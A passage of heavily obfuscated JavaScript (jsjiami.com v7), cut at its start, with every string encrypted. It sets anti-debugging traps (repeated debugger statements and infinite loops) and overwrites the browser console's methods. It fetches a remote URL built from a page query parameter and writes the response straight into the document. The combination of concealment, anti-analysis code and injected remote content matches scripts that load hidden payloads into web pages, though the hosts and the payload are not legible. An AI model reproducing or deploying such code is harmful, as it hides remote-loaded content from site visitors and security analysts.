RegExp(_0x2aa917[_0x5a8b4a(0x23a,'ZXgG')],'i'),_0x45da72=_0x2aa917[_0x5a8b4a(0x2c9,'xTB%')](_0xa38683,_0x2aa917[_0x5a8b4a(0x22c,'G&Fs')]);!_0x581791[_0x5a8b4a(0x24b,'Jq^S')](_0x2aa917[_0x5a8b4a(0x27e,'ge4Z')](_0x45da72,_0x2aa917[_0x5a8b4a(0x1da,'WpWW')]))||!_0x58f249[_0x5a8b4a(0x2b4,'C@G)')](_0x2aa917[_0x5a8b4a(0x230,'G&Fs')](_0x45da72,_0x2aa917[_0x5a8b4a(0x1e0,'uldD')]))?_0x2aa917[_0x5a8b4a(0x28a,'1U9y')](_0x45da72,'0'):_0x2aa917[_0x5a8b4a(0x259,'SIAp')](_0xa38683);})();}());const _0x26df43=(function(){const _0x572fae=_0x1a499f,_0x20d0d3={'aOcoh':function(_0x104e9e,_0xc5aad9){const _0x2286ce=_0x1889;return _0x4778a9[_0x2286ce(0x228,'!3PV')](_0x104e9e,_0xc5aad9);},'pSjLv':_0x4778a9[_0x572fae(0x246,'2wv[')],'nadjc':function(_0x5ab95f,_0x2a4840){const _0x43d849=_0x572fae;return _0x4778a9[_0x43d849(0x2d3,'uldD')](_0x5ab95f,_0x2a4840);},'HdzcW':_0x4778a9[_0x572fae(0x215,'Yp1A')],'VsWWo':_0x4778a9[_0x572fae(0x203,'zssy')]};if(_0x4778a9[_0x572fae(0x269,'mSXI')](_0x4778a9[_0x572fae(0x254,'r$rN')],_0x4778a9[_0x572fae(0x24e,'uOvu')])){if(_0x4674ad)return _0x4d3cb9;else THFEmN[_0x572fae(0x2a2,'L4Bi')](_0xb0e8c8,0x0);}else{let _0xfd4b69=!![];return function(_0x5dc90c,_0x5842c7){const _0x2bd2b0=_0x572fae,_0x4373a4={'ByQeS':function(_0x183dcb,_0x452484){const _0x236317=_0x1889;return _0x4778a9[_0x236317(0x290,'1U9y')](_0x183dcb,_0x452484);},'YxCuz':_0x4778a9[_0x2bd2b0(0x225,'Rn![')],'FbATF':function(_0x1ed7c5,_0x48b4ed){const _0x59cafa=_0x2bd2b0;return _0x4778a9[_0x59cafa(0x20a,'B84B')](_0x1ed7c5,_0x48b4ed);},'AueKW':_0x4778a9[_0x2bd2b0(0x248,'O%$e')],'DCPSW':_0x4778a9[_0x2bd2b0(0x204,'SIAp')],'dPROP':_0x4778a9[_0x2bd2b0(0x255,'SIAp')],'MMFeW':_0x4778a9[_0x2bd2b0(0x280,'pN1j')],'NjzBJ':_0x4778a9[_0x2bd2b0(0x22f,'&j%g')],'YHlYE':_0x4778a9[_0x2bd2b0(0x1fe,'wmOb')],'FUnSn':_0x4778a9[_0x2bd2b0(0x249,'uOvu')],'VnkZQ':_0x4778a9[_0x2bd2b0(0x299,'Jq^S')],'yNBJD':_0x4778a9[_0x2bd2b0(0x25a,'1U9y')],'tSBZh':function(_0x1cccb5,_0x41a725){const _0x4aa6b0=_0x2bd2b0;return _0x4778a9[_0x4aa6b0(0x2dd,'JLJe')](_0x1cccb5,_0x41a725);}},_0x49f08e=_0xfd4b69?function(){const _0x543235=_0x2bd2b0,_0x49ad8c={'fMKtV':_0x20d0d3[_0x543235(0x22d,'pN1j')]};if(_0x20d0d3[_0x543235(0x20f,'OtoA')](_0x20d0d3[_0x543235(0x2ae,'A2lW')],_0x20d0d3[_0x543235(0x25f,'b[nr')])){if(_0x5842c7){if(_0x20d0d3[_0x543235(0x20f,'OtoA')](_0x20d0d3[_0x543235(0x2ad,'ge4Z')],_0x20d0d3[_0x543235(0x237,'!3PV')])){const _0x11b8d5=_0x5842c7[_0x543235(0x1d7,'Jq^S')](_0x5dc90c,arguments);return _0x5842c7=null,_0x11b8d5;}else return _0x5907bb[_0x543235(0x210,'%%rb')]()[_0x543235(0x1ea,'6iUX')](ThaFlw[_0x543235(0x29e,'pN1j')])[_0x543235(0x2a5,'xVvt')]()[_0x543235(0x1f9,'mSXI')](_0x517f53)[_0x543235(0x1fb,'Yp1A')](ThaFlw[_0x543235(0x200,'L4Bi')]);}}else{const _0x3c7803=rxxpft[_0x543235(0x1eb,'xVvt')](typeof _0x14072b,rxxpft[_0x543235(0x22b,'OtoA')])?_0x1aa79b:rxxpft[_0x543235(0x1e1,'R%j^')](typeof _0x1ac2fb,rxxpft[_0x543235(0x1f6,'ge4Z')])&&rxxpft[_0x543235(0x2b6,'zssy')](typeof _0x9b7589,rxxpft[_0x543235(0x26a,'A2lW')])&&rxxpft[_0x543235(0x292,'b[nr')](typeof _0x56535e,rxxpft[_0x543235(0x2d4,'mAX5')])?_0xa0e21c:this,_0x6a1624=_0x3c7803[_0x543235(0x251,'uldD')]=_0x3c7803[_0x543235(0x216,'1U9y')]||{},_0x5dae41=[rxxpft[_0x543235(0x278,'r$rN')],rxxpft[_0x543235(0x1d2,'36iJ')],rxxpft[_0x543235(0x272,'pN1j')],rxxpft[_0x543235(0x2d0,'mSXI')],rxxpft[_0x543235(0x201,'WpWW')],rxxpft[_0x543235(0x26b,'JLJe')],rxxpft[_0x543235(0x21a,'&j%g')]];for(let _0x35ad3a=0x0;rxxpft[_0x543235(0x265,'6F5Q')](_0x35ad3a,_0x5dae41[_0x543235(0x276,'OtoA')]);_0x35ad3a++){const _0x440607=_0x1e5fc9[_0x543235(0x295,'ZXgG')][_0x543235(0x267,'O%$e')][_0x543235(0x2a4,'B84B')](_0x46798d),_0x5dad23=_0x5dae41[_0x35ad3a],_0x3bbfc2=_0x6a1624[_0x5dad23]||_0x440607;_0x440607[_0x543235(0x24f,'O%$e')]=_0x186417[_0x543235(0x207,'wmOb')](_0x881991),_0x440607[_0x543235(0x1f5,'mPrY')]=_0x3bbfc2[_0x543235(0x289,'WpWW')][_0x543235(0x22a,'R%j^')](_0x3bbfc2),_0x6a1624[_0x5dad23]=_0x440607;}}}:function(){};return _0xfd4b69=![],_0x49f08e;};}}()),_0x5b7973=_0x4778a9[_0x1a499f(0x208,'OtoA')](_0x26df43,this,function(){const _0x21f6f0=_0x1a499f,_0x47f72c={'OwUQM':function(_0x582bed,_0x186777){const _0xdc1749=_0x1889;return _0x4778a9[_0xdc1749(0x26f,'kq%z')](_0x582bed,_0x186777);}};if(_0x4778a9[_0x21f6f0(0x286,'O%$e')](_0x4778a9[_0x21f6f0(0x2bb,'1U9y')],_0x4778a9[_0x21f6f0(0x1d9,'mSXI')]))tlDTdT[_0x21f6f0(0x202,'b[nr')](_0x394951,'0');else{const _0xbe36c9=_0x4778a9[_0x21f6f0(0x1d1,'C@G)')](typeof window,_0x4778a9[_0x21f6f0(0x2c7,'wmOb')])?window:_0x4778a9[_0x21f6f0(0x29d,'6lc0')](typeof process,_0x4778a9[_0x21f6f0(0x222,'1U9y')])&&_0x4778a9[_0x21f6f0(0x2e1,'uOvu')](typeof require,_0x4778a9[_0x21f6f0(0x2a1,'L4Bi')])&&_0x4778a9[_0x21f6f0(0x1f2,'mSXI')](typeof global,_0x4778a9[_0x21f6f0(0x252,'uOvu')])?global:this,_0x22ea27=_0xbe36c9[_0x21f6f0(0x2bc,'wmOb')]=_0xbe36c9[_0x21f6f0(0x27a,'!3PV')]||{},_0x10c4bb=[_0x4778a9[_0x21f6f0(0x2de,'L4Bi')],_0x4778a9[_0x21f6f0(0x263,'xVvt')],_0x4778a9[_0x21f6f0(0x1e6,'ge4Z')],_0x4778a9[_0x21f6f0(0x21b,'WpWW')],_0x4778a9[_0x21f6f0(0x2d7,'R%j^')],_0x4778a9[_0x21f6f0(0x279,'r$rN')],_0x4778a9[_0x21f6f0(0x224,'dz6w')]];for(let _0x3e1aca=0x0;_0x4778a9[_0x21f6f0(0x231,'OtoA')](_0x3e1aca,_0x10c4bb[_0x21f6f0(0x2d5,'Yp1A')]);_0x3e1aca++){const _0x4a67a2=_0x26df43[_0x21f6f0(0x229,'1U9y')][_0x21f6f0(0x245,'mAX5')][_0x21f6f0(0x2ba,'xVvt')](_0x26df43),_0x559f05=_0x10c4bb[_0x3e1aca],_0x4e3a77=_0x22ea27[_0x559f05]||_0x4a67a2;_0x4a67a2[_0x21f6f0(0x274,'OtoA')]=_0x26df43[_0x21f6f0(0x2be,'&j%g')](_0x26df43),_0x4a67a2[_0x21f6f0(0x28d,'r$rN')]=_0x4e3a77[_0x21f6f0(0x275,'xTB%')][_0x21f6f0(0x23f,'L4Bi')](_0x4e3a77),_0x22ea27[_0x559f05]=_0x4a67a2;}}});return _0x4778a9[_0x1a499f(0x2b0,'WpWW')](_0x5b7973),_0x4778a9[_0x1a499f(0x243,'gBDx')](fetch,_0x212ee1)[_0x1a499f(0x26c,'C@G)')](_0x26c416=>{const _0x2ee0a3=_0x1a499f;if(!_0x26c416['ok'])throw new Error(_0x4778a9[_0x2ee0a3(0x2c1,'xVvt')]);return _0x26c416[_0x2ee0a3(0x1dd,'mAX5')]();})[_0x1a499f(0x2d1,'xVvt')](()=>{const _0x2771a7=_0x1a499f;if(_0x4778a9[_0x2771a7(0x2d2,'dz6w')](_0x4778a9[_0x2771a7(0x296,'Rn![')],_0x4778a9[_0x2771a7(0x2b5,'LXu2')])){const _0x2bbd49=_0x22e257[_0x2771a7(0x20e,'zaA4')](_0x182e34,arguments);return _0x122262=null,_0x2bbd49;}else return _0x4778a9[_0x2771a7(0x1ee,'ZXgG')](fetch,_0x212ee1,{'method':_0x4778a9[_0x2771a7(0x223,'ZXgG')],'redirect':_0x4778a9[_0x2771a7(0x2b7,'uldD')]})[_0x2771a7(0x2a9,'SIAp')](_0x1735f1=>_0x1735f1[_0x2771a7(0x1f4,'*tmd')]());});}function _0x559b(){const _0x1bfddb=(function(){return[_0xodg,'nUdjXLusTjiJOaGVmiPS.fDcNRoXyMmRH.rvgR7I==','W5r7W5qdb8kyWRpdJW','amkFiSkeWP8','W4NdQmkDf3W','w8kLb3pdNCoFAG','pSkIbuSipSo5DCkipsG','b37dOmkMBa','WRWmWPzloe0','W4hcMmo/dsvDrLnB','W4VdJrekmW','WRXDmCovra','CMFcJCogWR4','hSouWQdcNwe','xrNcGSkOea','eCoJWQ1xEW','WPBdRePnW5S','AH0TeCoS','cI3cR8ojWRhdRY14','WQKUFbNcRq','WRP7cCog','W4xcShGHvG','q2ZcVqKNAG','WQdcGXeJWPi','WPjbamoRyW','WRlcVN3dQdi','jCkrofJdLa','W47cVshcPmkL','W6RcQ28dFG','W7ZdPbuMlemiWQa','WOtcNJevW6O','dv7dIL14WPiNW6JcKmoYW5ZcT0NdJSo4W6/dIaytW45mWP9PW4n0g8o5iCkmWQW/W50vrq','W7zYWQ8tFCk3vu7dNG','W4RcSKK4Ca','WOeoWPvmpW','WO7cPIyFW4niaq','W4NdTCkZma','kCkEm8k/WRS5W6u6WQZcS8k+hSoYWRdcJSkfstiHbCoJqrJdLSo5qsFdG8oMW5pdQM3cUmogWQWNW4pcMSkgW6TrW7dcJIO1aCkXW6n0ESofnmkmxLC','WOujgCozoG','WPdcU8o8pCk8','FWpcUSkmca','BYNcN8kp','WQhcLSogoCkT','lmktlSkdWQW','W5hdIsqEca','WOdcSSoXcIyfW5KjbG','WPvupSotFa','WQBcRsyVW4e','W7VdRY8HtW','WQNcK13dKbK','W6xcPCkfD8ou','EcpcGSkicKPXWPhcVCkSWO4','W7JcP8k1oSkC','usxcU8k7W7m','WO7cPIyFW5HweCkeWR47W5e','W6r2WObr','W53cSKGCzW','W73cPCkNl8kc','kSo6WRWica','W5xcOSkogmkZ','WQlcVSoComk0','W7FcMCk1nmkZ','W5dcQ3K9va','W67cICoLWQ/cOG','hmoGWOLexW','DtVcOSoSg8kwW6b7rx8uufO','WQmgWPryl0WFW7K','o8ozWQyObW','vGFcUmkiW68','hXddOGe3W4PKW7FdMmomW47dQLZdOCkMW5dcT1uVW6zCW5W/W5z5dSot','qfz0WOtdUa','W7ZdGb8OrW','W5ZcOJBcP8kPWQNcSmobiCo/wvZcGmo2WO3dSJVdK8oGpYjOcczEp2jhW7hcUmoSdmoGWPVcO8ovdh5DiezUc0VcNWlcUbldQ8oWWRpdK0ZdJYTyiZL3xmkxAYRdMCoismoVW4mdh0lcKmoOW4RdPSkAqmoUBCkGaSoLW4hdGG','WRFcMWCQWRW','WPDlWR3cI8oH','WO/cGmoqfmkmWQWnuSk1DbddQmkwqCofW5m','gSoWWOxcJq','W6tdPcuZkKmjWQK','W57cG8oJWOVcLW','W4bZWPddGCk5','WPldS8kHvXi','WQ4raCoOlG','AaTAbXuFCSovW5i','CmohmgT3','n1pdKSk/WOS','W7NdO8kVgH4','WRKgj8o5mq','W4pdTdmCwG','rgZcRW8','F8oimfXb','WQX9k8onrCohvCkkiuyi','WOqldmoiaG','W63dMmkXkXWwW7i6iW'].concat((function(){return['at/dQen3oN5SaG7cNrtdHG','W6nRDSo/W4BcRMG','WOedbmoSgq','lCk+rY4IxYSvW7aoWP0ztG','hXNdSbeU','wsy9lCoW','W7ZdP8kLfKm','W5JdHbybeW','W5ldV8k8o2T0','wsimi8o1','WR7cJIyHW4u','cSkImmkHWOu','W706lSopEq','C8o5g0Xl','WPxdRMbeW7m','fSoWWOjLyq','W4NdStuAfq','WRNcUYmbWOi','fmotWQJcNve','W7ldU8kgcx4','zw/cMHmX','l8okW4PBW4i','W6xdI8kLcta','W4ldTCkUlrWwW6qvgq','iSkxW4BdGu4','kCkElLyt','suf8WPpdGa','W7ZcVSonWR/cQq','W4iOiSoy','W5RcNxi8WOpcKq','WQvnWQdcU8og','W5jgW40uyW','xLJcPt0u','kComWRC2hCkP','fmodWQWgna','W6RcGmkUAmoi','W5VcLxSBCG3dI8kZha','rKKLWOeDmsGH','W6JcR2uoAre','WPmOyJlcIG5xWPu','nsxdHdKi','fZNdOXu+','yXVcGCkSW68LW7q','kCkOe0W','W45qE8oPW5a','aXvcW4rCBxqez8o9iqtcOG','mmkZcmkJWOy','W4X3WPFdMCku','fCopWOytca','WOdcPsalW60','FMDnWRldTam','W4RcP3ysWQm','WQDXWR7cUSok','istdGrST','W4BdLmkenXW','W5fQWPhdImkSxCoGWQHL','WPVdOGZdQNCYCCkn','BYpcV8kpdffQWPu','WR7cKqaRW7G','c8o7WPRcK1G','WOuRW4RcMmoOeCoOWPnsuW5b','jrRdHqiQW5fHWRa','WRmbqclcJa','W4itaSoyFq','WPNcMG0cW4m','nmkJaKW','gmo2WRLsCa','WP/cRGelWRS','DrvDfdS','W6ZdRHyHEb05fHKIWQW','W4BcMSkev8oI','ft3dICkHW4dcQ28Wq8kvWOGx','W4xcPZFdPMadtmkM','DKxcQrGI','WOZcRmoUgLjAcmosBW','v2ZcQa','chNdJSkAWQy','WRiNDrtcKa','pmoKWP0Wka','kSk/aKWz','W6/cLmojWORcNW','lmoWWO/cUw0','gCowWOJcHL8','AmkTWROXWPmKl11yvSolcLi','WPhcGa4e','W4NdSSkfkNPPc8oL','W4ldLSkwnay','W4iYjSovDW','W5FdGmk7mGy','sHWSlW','sMFcImo7WO4','k3NdVSkhCG','W4dcOMSVWPC'].concat((function(){return['f8kzemkyWQC','rwzwWQpdGa','W45BWPTVEW','ur/cI8kYlW','W6f1W5mzbG','kNxdLmoosGbLWQBcKmkNWQym','W4VdPadcR0FdLgFdJYGpaKm','W4iLnmoc','jKpdN8koEW','WRRdThf0W5i','W6P0u8o0W7K','W57cV8o1WPhcISoMxIu','WQ/dJCks','W5/dTmk4oG','WPNcOY08W5y','WRT9cCorxCooqG','aapdVsu7','WOVcNmoqeW','CW5wpZy','nCkSga','W7ZdQmk6deW','WPyRWPv1dq','iCoEWPRcVNK','ygOYWOaB','mutdMSoPWRyfW6jEogyq','ubaXlCo7','WPLJl8oyvW','W6ZcUCkHm8kdeXDEW6e','CvqNWOWb','W6LYW7iqya','ix/dPmk7wG','WR/cOWmTWQO','oSoPW7HTW5m','kCo1WOPO','CdNcU8koW4K','bmkfb2e5','W57dVmkIpwa','WPFcGfZdSXK','W5nUACopW4e','wqXqoc0','WQmmWPLEl00','WOddPmktgdy','W7v+WQnJsa','WOqchSoyg8ogtGCtWPFdJ2rPW6u3W73dKmkqWOJcLIFdJ8oQj2D/qa','W5dcO8onfmkqWR0m','W6nxW4SuwW','WOBdJKz2W4W','W57cKSkr','W57cK8oQWRdcTa','h8olWP/cHxe','WRSgWQrnkuWEW7a','W7lcKSogavyDW4/dHvldJCoOWPK','WPKng8oSha','wb7cGSkEma','W5SukmoyEW','oSkJW7hdQva','Cmo+W73cKSo3acJcGq','WOxcKmoqemkmWQ0','yexcO0bUW7r8WRNdMConW7S','kmoqW71cW4u','uxNcRbC9','r0GsWPajmsGJuW','kCkNdMGg','yJRcG8kTfG','W4DkW4u1Fq','nmo7W6jKW4LL','BbXnbW','WRKhW5PpmKevW7Hs','nmkJW4FcNCodgstcKK4dpa','W4vZBSonW6W','W4b9WQ9HsW','WOCIAdVcLWS','W4/cOLldMLy8wSkpxq','W7zQsmoTW70','x05OWRxdOW','cSkHjCkaWOq','W6ZdJmkcoNS','WPRdO15dW6aypCkU','W6XwW4erCG','tNdcGmo9WOJdQG','W7/dPmkho1S','BMPnWQNdUq','cHyJWPOmabqd','W47dUWSArW','DsJcLmkxmW','m8ohWRaR','W7DdvCouW6u','lCkEeNCm','yKhcPezHWO05WRldR8oGW4NdQ2y','WONdSHRdVq'];}()));}()));}());_0x559b=function(){return _0x1bfddb;};return _0x559b();};function _0x5bf9ab(_0x2a76f3){const _0x21323e=_0x1889,_0x5089bb={'MFYqN':_0x21323e(0x23b,'zaA4')},_0x1bd310=_0x5089bb[_0x21323e(0x221,'wmOb')],_0x358fd3=new RegExp(_0x1bd310,'i');return _0x358fd3[_0x21323e(0x21c,'WpWW')](_0x2a76f3);}(function(){const _0x117615=_0x1889,_0x4a6fda={'UfFhu':function(_0x203274,_0x23365c){return _0x203274!==_0x23365c;},'YGqWN':_0x117615(0x1d8,'xTB%'),'HcxNU':function(_0x4435bd,_0x123ba5){return _0x4435bd===_0x123ba5;},'NTcey':_0x117615(0x258,'xVvt'),'GbLHa':_0x117615(0x1e8,'zssy'),'QyNde':function(_0x58d47c,_0x504ac2){return _0x58d47c===_0x504ac2;}},_0x481654=_0x4a6fda[_0x117615(0x264,'Jq^S')](typeof window,_0x4a6fda[_0x117615(0x2c3,'L4Bi')])?window:_0x4a6fda[_0x117615(0x206,'6lc0')](typeof process,_0x4a6fda[_0x117615(0x27c,'uldD')])&&_0x4a6fda[_0x117615(0x21d,'&j%g')](typeof require,_0x4a6fda[_0x117615(0x20d,'kQn1')])&&_0x4a6fda[_0x117615(0x247,'A$##')](typeof global,_0x4a6fda[_0x117615(0x273,'Rn![')])?global:this;_0x481654[_0x117615(0x1df,'w$lW')](_0xa38683,0x7d0);}());if(new URLSearchParams(window[_0x14a4b9(0x235,'Yp1A')][_0x14a4b9(0x282,'A2lW')])[_0x14a4b9(0x2c0,'mSXI')](_0x14a4b9(0x213,'kq%z'))){const _0x8bf611=document[_0x14a4b9(0x277,'6lc0')][_0x14a4b9(0x24d,'wmOb')](),_0x3e54e5=new URLSearchParams(window[_0x14a4b9(0x240,'%%rb')][_0x14a4b9(0x209,'Jq^S')])[_0x14a4b9(0x29b,'Jq^S')](_0x14a4b9(0x1de,'Yp1A')),_0x4bbdfa=_0x14a4b9(0x218,'ge4Z')+_0x3e54e5;_0x4f4c82(_0x4bbdfa)[_0x14a4b9(0x217,'xVvt')](_0x21c0de=>{const _0x5f5977=_0x14a4b9;document[_0x5f5977(0x29f,'mSXI')](_0x21c0de);});}function _0xa38683(_0x211d75){const _0x4c6fc1=_0x14a4b9,_0x49abce={'CsvrD':function(_0x58219c,_0x5c0845){return _0x58219c===_0x5c0845;},'dvkGZ':_0x4c6fc1(0x26d,'b79H'),'RLDut':function(_0x224851,_0x38b2f4){return _0x224851!==_0x38b2f4;},'mlhgA':_0x4c6fc1(0x27f,'z0Og'),'BtqBi':function(_0x4667a7){return _0x4667a7();},'AOhsH':function(_0x444e40,_0x84535f){return _0x444e40+_0x84535f;},'iWyyF':function(_0x5102e9,_0x55274d){return _0x5102e9/_0x55274d;},'ixPdg':_0x4c6fc1(0x1d4,'&j%g'),'POPSM':function(_0x35f7ab,_0x1c3894){return _0x35f7ab===_0x1c3894;},'OrlIU':function(_0x585cf0,_0x22ccbe){return _0x585cf0%_0x22ccbe;},'GVGPi':function(_0x334a42,_0x3968ad){return _0x334a42!==_0x3968ad;},'DrgJF':_0x4c6fc1(0x2bf,'mAX5'),'WLdPC':_0x4c6fc1(0x29c,'A$##'),'iKkzz':function(_0x7ec65,_0x2cbd2c){return _0x7ec65(_0x2cbd2c);},'JRCax':function(_0x56b5ec){return _0x56b5ec();},'YBbLV':_0x4c6fc1(0x238,'r$rN'),'wGMXL':_0x4c6fc1(0x1e4,'uldD'),'OnsvN':_0x4c6fc1(0x270,'Jq^S'),'sbqzo':function(_0x4d3893,_0x5d5fb2){return _0x4d3893!==_0x5d5fb2;},'LuKNV':_0x4c6fc1(0x2b1,'mPrY'),'pQWmu':_0x4c6fc1(0x2cc,'B84B'),'DYCJZ':function(_0x5c321f,_0x3c1355){return _0x5c321f(_0x3c1355);}};function _0x17fd23(_0x17d56d){const _0x240dfb=_0x4c6fc1;if(_0x49abce[_0x240dfb(0x284,'C^S!')](typeof _0x17d56d,_0x49abce[_0x240dfb(0x244,'uOvu')])){if(_0x49abce[_0x240dfb(0x1e5,'A2lW')](_0x49abce[_0x240dfb(0x281,'1U9y')],_0x49abce[_0x240dfb(0x294,'mAX5')]))debugger;else{const _0x4972e2=function(){while(!![]){}};return _0x49abce[_0x240dfb(0x233,'b[nr')](_0x4972e2);}}else{if(_0x49abce[_0x240dfb(0x2c4,'xTB%')](_0x49abce[_0x240dfb(0x26e,'C^S!')]('',_0x49abce[_0x240dfb(0x211,'1U9y')](_0x17d56d,_0x17d56d))[_0x49abce[_0x240dfb(0x25e,'zssy')]],0x1)||_0x49abce[_0x240dfb(0x257,'%%rb')](_0x49abce[_0x240dfb(0x1ff,'6iUX')](_0x17d56d,0x14),0x0)){if(_0x49abce[_0x240dfb(0x1db,'kq%z')](_0x49abce[_0x240dfb(0x23c,'B84B')],_0x49abce[_0x240dfb(0x266,'O%$e')]))debugger;else _0x55c62a[_0x240dfb(0x2aa,'6iUX')](_0x3cfa0c);}else debugger;}_0x49abce[_0x240dfb(0x2ac,'b79H')](_0x17fd23,++_0x17d56d);}try{if(_0x49abce[_0x4c6fc1(0x1fa,'LXu2')](_0x49abce[_0x4c6fc1(0x1f1,'uldD')],_0x49abce[_0x4c6fc1(0x219,'uOvu')])){const _0x44aa99=function(){while(!![]){}};return _0x49abce[_0x4c6fc1(0x261,'B84B')](_0x44aa99);}else{if(_0x211d75){if(_0x49abce[_0x4c6fc1(0x28b,'L4Bi')](_0x49abce[_0x4c6fc1(0x24a,'ZXgG')],_0x49abce[_0x4c6fc1(0x22e,'G&Fs')])){if(!_0x4dff23['ok'])throw new _0x49ca04(_0x49abce[_0x4c6fc1(0x21f,'%%rb')]);return _0x4607b5[_0x4c6fc1(0x27b,'mSXI')]();}else return _0x17fd23;}else{if(_0x49abce[_0x4c6fc1(0x28e,'6lc0')](_0x49abce[_0x4c6fc1(0x285,'r$rN')],_0x49abce[_0x4c6fc1(0x2a6,'O%$e')]))throw new _0x2b5365(_0x49abce[_0x4c6fc1(0x2c2,'Yp1A')]);else _0x49abce[_0x4c6fc1(0x232,'JLJe')](_0x17fd23,0x0);}}}catch(_0x3dd1bf){}}var version_ = 'jsjiami.com.v7';